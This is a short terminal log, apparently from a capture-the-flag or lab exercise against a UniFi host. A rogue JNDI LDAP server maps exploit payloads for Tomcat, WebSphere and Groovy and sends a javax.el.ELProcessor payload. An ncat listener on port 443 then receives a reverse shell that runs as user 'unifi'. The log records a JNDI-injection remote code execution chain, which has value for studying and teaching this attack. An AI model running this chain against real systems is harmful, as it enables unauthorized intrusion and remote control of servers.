 Mapping ldap://10.10.16.18:1389/o=websphere2 to artsploit.controllers.WebSphere2
Mapping ldap://10.10.16.18:1389/o=websphere2,jar=* to artsploit.controllers.WebSphere2
Mapping ldap://10.10.16.18:1389/o=tomcat to artsploit.controllers.Tomcat
Mapping ldap://10.10.16.18:1389/o=websphere1 to artsploit.controllers.WebSphere1
Mapping ldap://10.10.16.18:1389/o=websphere1,wsdl=* to artsploit.controllers.WebSphere1
Mapping ldap://10.10.16.18:1389/o=groovy to artsploit.controllers.Groovy
Mapping ldap://10.10.16.18:1389/ to artsploit.controllers.RemoteReference
Mapping ldap://10.10.16.18:1389/o=reference to artsploit.controllers.RemoteReference
Sending LDAP ResourceRef result for o=tomcat with javax.el.ELProcessor payload
❯ sudo rlwrap ncat -nlvp 443
[sudo] contraseña para ian:
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.129.135.195:55434.
whoami
unifi